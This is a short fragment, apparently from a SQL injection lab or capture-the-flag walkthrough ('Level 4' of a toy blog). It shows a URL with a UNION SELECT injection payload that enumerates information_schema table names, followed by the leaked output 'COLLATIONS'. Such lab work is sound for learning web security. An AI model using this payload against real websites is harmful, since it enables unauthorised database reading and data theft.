 sqli.lab/n1c3_leVEl4.php?id=' union select 1,2,(select table_name from information_schema.tables limit 1,1);-- -
Level 4
> This is a nice little blog, you can read some articles.
Select an article :
1 2 3
2
COLLATIONS